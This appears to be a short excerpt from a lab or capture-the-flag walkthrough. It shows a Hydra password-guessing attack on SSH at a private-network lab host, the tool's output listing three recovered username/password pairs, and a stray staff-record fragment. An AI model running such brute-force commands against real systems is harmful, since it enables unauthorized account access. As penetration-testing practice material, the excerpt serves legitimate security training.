 └─# hydra -L user.txt -P passwd.txt 192.168.133.168 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-16 22:05:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries p
er task
[DATA] attacking ssh://192.168.133.168:22/
[22][ssh] host: 192.168.133.168   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.133.168   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.133.168   login: janitor   password: Ilovepeepee
[STATUS] 289.00 tries/min, 289 tries in 00:01h, 2 to do in 00:01h, 14 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-16 22:06:30
Name: Scott Morrison
Position: Assistant Replacement Janitor
Phone No: